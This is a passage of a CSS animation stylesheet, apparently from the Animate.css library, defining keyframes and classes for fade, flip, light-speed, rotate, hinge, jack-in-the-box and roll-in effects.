-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
from {
opacity: 1;
}
to {
opacity: 0;
}
}
@keyframes fadeOut {
from {
opacity: 1;
}
to {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
@keyframes fadeOutDown {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes fadeOutDownBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
@keyframes fadeOutLeft {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes fadeOutLeftBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
@keyframes fadeOutRight {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes fadeOutRightBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
@keyframes fadeOutUp {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes fadeOutUpBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedInLeft {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes lightSpeedInLeft {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.lightSpeedInLeft {
-webkit-animation-name: lightSpeedInLeft;
animation-name: lightSpeedInLeft;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedInRight {
from {
-webkit-transform: translate3d(-100%, 0, 0) skewX(-30deg);
transform: translate3d(-100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes lightSpeedInRight {
from {
-webkit-transform: translate3d(-100%, 0, 0) skewX(-30deg);
transform: translate3d(-100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.lightSpeedInRight {
-webkit-animation-name: lightSpeedInRight;
animation-name: lightSpeedInRight;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOutRight {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
@keyframes lightSpeedOutRight {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
.lightSpeedOutRight {
-webkit-animation-name: lightSpeedOutRight;
animation-name: lightSpeedOutRight;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes lightSpeedOutLeft {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(-100%, 0, 0) skewX(30deg);
transform: translate3d(-100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
@keyframes lightSpeedOutLeft {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(-100%, 0, 0) skewX(30deg);
transform: translate3d(-100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
.lightSpeedOutLeft {
-webkit-animation-name: lightSpeedOutLeft;
animation-name: lightSpeedOutLeft;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
@keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%,
60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%,
80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%,
60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%,
80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
-webkit-animation-name: hinge;
animation-name: hinge;
}
@-webkit-keyframes jackInTheBox {
from {
opacity: 0;
-webkit-transform: scale(0.1) rotate(30deg);
transform: scale(0.1) rotate(30deg);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
50% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
70% {
-webkit-transform: rotate(3deg);
transform: rotate(3deg);
}
to {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes jackInTheBox {
from {
opacity: 0;
-webkit-transform: scale(0.1) rotate(30deg);
transform: scale(0.1) rotate(30deg);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
50% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
70% {
-webkit-transform: rotate(3deg);
transform: rotate(3deg);
}
to {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
.jackInTheBox {
-webkit-animation-name: jackInTheBox;
animation-name: jackInTheBox;
} @-webkit-keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes rollIn {
from {
opacity: 0;
